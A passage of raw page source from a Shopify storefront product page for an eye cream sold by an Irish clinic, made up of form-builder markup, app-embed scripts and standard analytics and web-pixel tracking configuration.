viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)',
      type : 'Eye Care',
      vendor : 'Image MD',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="product";
window.rfPageId??="7677094363375";
window.rfHandle??="products/image-iluma-brightening-eye-creme-15ml";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/apponstcust.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/apponst.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/ed39c03d-9f9f-474e-bf10-6bcd36b46de1/subscriptions-78/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/ed39c03d-9f9f-474e-bf10-6bcd36b46de1/subscriptions-78/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":73.0,"currencyCode":"EUR"},"product":{"title":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","vendor":"Image MD","id":"7677094363375","untranslatedTitle":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","url":"\/products\/image-iluma-brightening-eye-creme-15ml","type":"Eye Care"},"id":"42855323631855","image":{"src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/iluma_eye.png?v=1653471957"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://southwilliamclinic.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":73.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)\",\"vendor\":\"Image MD\",\"id\":\"7677094363375\",\"untranslatedTitle\":\"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)\",\"url\":\"\/products\/image-iluma-brightening-eye-creme-15ml\",\"type\":\"Eye Care\"},\"id\":\"42855323631855\",\"image\":{\"src\":\"\/\/southwilliamclinic.com\/cdn\/shop\/products\/iluma_eye.png?v=1653471957\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7677094363375,"gid":"gid:\/\/shopify\/Product\/7677094363375","vendor":"Image MD","type":"Eye Care","handle":"image-iluma-brightening-eye-creme-15ml","variants":[{"id":42855323631855,"price":7300,"name":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7677094363375,"requestId":"bdaaebde-035c-4dae-b498-c281863de8b8-1769353965"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
